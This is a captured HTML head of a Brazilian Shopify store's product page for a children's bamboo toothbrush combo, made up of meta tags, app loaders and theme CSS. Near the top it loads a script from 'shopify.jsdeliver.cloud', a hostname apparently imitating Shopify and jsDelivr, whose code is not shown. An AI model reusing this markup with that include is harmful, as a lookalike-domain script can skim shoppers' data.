

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vivernoronha.org/collections/kits-promocionais/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis
body_size: 55230
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.vivernoronha.org/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.vivernoronha.org/cdn/shop/files/logo-loox.png?crop=center&height=32&v=1650928039&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis
 &ndash; Viver Noronha</title>

    
      <meta name="description" content="A escova de dentes Viver Noronha é a marca de escovas de bambu e Oral Care mais famosa do Brasil. Pretendemos com este projeto trazer mais sustentabilidade ecológica e social a este mercado que todos os anos no Brasil, lançam mais de 2 milhões de escovas plásticas e não biodegradáveis. Confira Já!">
    

    

<meta property="og:site_name" content="Viver Noronha">
<meta property="og:url" content="https://www.vivernoronha.org/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis">
<meta property="og:title" content="10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis">
<meta property="og:type" content="product">
<meta property="og:description" content="A escova de dentes Viver Noronha é a marca de escovas de bambu e Oral Care mais famosa do Brasil. Pretendemos com este projeto trazer mais sustentabilidade ecológica e social a este mercado que todos os anos no Brasil, lançam mais de 2 milhões de escovas plásticas e não biodegradáveis. Confira Já!"><meta property="og:image" content="http://www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253">
  <meta property="og:image:secure_url" content="https://www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="129,90">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:site" content="@vivernoronha"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis">
<meta name="twitter:description" content="A escova de dentes Viver Noronha é a marca de escovas de bambu e Oral Care mais famosa do Brasil. Pretendemos com este projeto trazer mais sustentabilidade ecológica e social a este mercado que todos os anos no Brasil, lançam mais de 2 milhões de escovas plásticas e não biodegradáveis. Confira Já!">


    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Infelizmente, esta loja não está disponível no seu país.</h2>" data-animations-type="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8="></script>
    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/secondary.js?v=70897601511734191871708241951" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25088557101/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.vivernoronha.org/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a9de9c39f31012242bc0a6fcfe1a6466","betas":["rich-media-storefront-analytics"],"domain":"www.vivernoronha.org","predictiveSearch":true,"shopId":25088557101,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "viver-noronha.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"LTM ADVOGADOS RECIFE REGIS. 2024 - VN","id":165740740914,"schema_name":"VN","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.vivernoronha.org/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41g_bcSszw\/loox.1564629735198.js?shop=viver-noronha.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0250\/8855\/7101\/t\/5\/assets\/booster_eu_cookie_25088557101.js?v=1603085308\u0026shop=viver-noronha.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/viver-noronha\/cu58xbtkDpnzDuqoEZJZUYmAvP7oxPEQ.js?shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XGZVJK\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XGZVJK\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25088557101,"offset":-10800,"reqid":"7ccd84fe-125d-40d5-9422-e7a5f1675191-1768527837","pageurl":"www.vivernoronha.org\/collections\/kits-promocionais\/products\/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis","u":"0edb7c213054","p":"product","rtyp":"product","rid":6870959915174};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.vivernoronha.org/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.vivernoronha.org/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.vivernoronha.org/cdn/shop/t/7/compiled_assets/scripts.js?1889"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 78, 151, 42;
        --color-base-accent-1: 78, 151, 42;
        --color-base-accent-2: 8, 149, 202;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #4e972a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.vivernoronha.org/cdn/shop/t/7/assets/base.css?v=5858110411657073351708332639" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821708241951"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar 